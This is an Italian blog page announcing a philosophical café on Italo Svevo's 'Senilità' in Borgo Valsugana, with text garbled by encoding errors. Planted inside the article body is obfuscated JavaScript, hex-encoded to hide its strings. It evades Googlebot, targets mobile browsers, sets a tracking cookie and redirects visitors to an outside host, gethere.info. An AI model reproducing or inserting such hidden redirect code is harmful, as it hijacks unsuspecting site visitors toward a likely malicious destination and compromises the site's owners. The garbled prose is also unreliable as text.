Blog","url":"http:\/\/www.trentoblog.it\/author\/martina\/"},"articleSection":"arte &amp; cultura,Borgo Valsugana,Calendario,micro news","articleBody":"GiovedA\u00ef\u00bf\u00bd  9 dicembre\nore 17.30\nBar Bianco\nBorgo Valsugana\nCaffA? filosofico\n\"SenilitA\u00ef\u00bf\u00bd\" di Italo Svevo\nLa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdespressione a\u00ef\u00bf\u00bd?CaffA? Filosoficoa\u00ef\u00bf\u00bd? rimanda addirittura al secolo XVIII, quando era comune riunirsi nei salons e nei cafA\u00ef\u00bf\u00bd francesi per discutere di argomenti di diversa natura. La pratica, nata in Francia come esercizio della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdopinione non confinato nei complessi problemi filosofici, ha subito varcato i confini nazionali, giungendo fino ai giorni nostri.\nA riscoprire la bellezza dei CafA\u00ef\u00bf\u00bd Philo fu, nel 1992, il filosofo francese Marc Sautet, il primo ad aver aperto in Francia uno studio di consulenza filosofica, sulle orme di quanto proposto da Gerd Achenbach in Germania.\nLa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdodierno CaffA? Filosofico, inteso come libero scambio di opinioni, ha uno schema preciso. I temi del dibattito a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd che possono essere i piA? svariati - spesso seguono canoni non convenzionali.\nA? indispensabile , alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdinterno della discussione, proporre interventi argomentati, rispettando il proprio turno e le altrui opinioni.\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/bar-bianco/" rel="tag">Bar Bianco</a> <a href="http://www.trentoblog.it/tag/borgo-valsugana/" rel="tag">Borgo Valsugana</a> <a href="http://www.trentoblog.it/tag/italo-svevo/" rel="tag">Italo Svevo</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/la%ef%bf%bd%ef%bf%bduomo-dei-tuoi-sogni-al-multisala-astra/" rel="prev"><span>Precedente</span> INCONTRERAI Laï¿½ï¿½UOMO DEI TUOI SOGNI <BR />Multisala Astra</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/mr-occhio-his-imaginary-friends-the-big-sound-of-country-music-enolibreria-da-jurka/" rel="next"><span>Successivo</span> MR OCCHIO &#038; HIS IMAGINARY FRIENDS, THE BIG SOUND OF COUNTRY MUSIC<br /> Enolibreria da Jurka</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/01-monumental-lion-head-7-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/" rel="bookmark">Al Muse le monumentali sculture animali di Jürgen Lingl-Rebetez</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>17 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/ecomuseo-argentario-giovedi-la-presentazione-della-nuova-guida/">
						<img width="242" height="165" src="http://www.trentoblog.it/wp-content/uploads/Serata-presentazione-Nuova-Guida-Ecomuseo-Argentario-1-242x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" srcset="http://www.trentoblog.it/wp-content/uploads/Serata-presentazione-Nuova-Guida-Ecomuseo-Argentario-1-242x165.jpg 242w, http://www.trentoblog.it/wp-content/uploads/Serata-presentazione-Nuova-Guida-Ecomuseo-Argentario-1-110x75.jpg 110w" sizes="(max-width: 242px) 100vw, 242px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/ecomuseo-argentario-giovedi-la-presentazione-della-nuova-guida/" rel="bookmark">Ecomuseo Argentario: giovedì la presentazione della nuova guida</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/a-rovereto-lo-zandonai-day-in-onore-del-celebre-musicista/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Concorso-Zandonai-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/a-rovereto-lo-zandonai-day-in-onore-del-celebre-musicista/" rel="bookmark">A Rovereto lo &#8220;Zandonai Day&#8221; in onore del celebre musicista</a></h2>
			<p>Sabato 8 giugno 2019 la Biblioteca Civica di Rovereto propone un matinée in onore di &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/senilita-bar-bianco-borgo-valsugana/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='42859' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>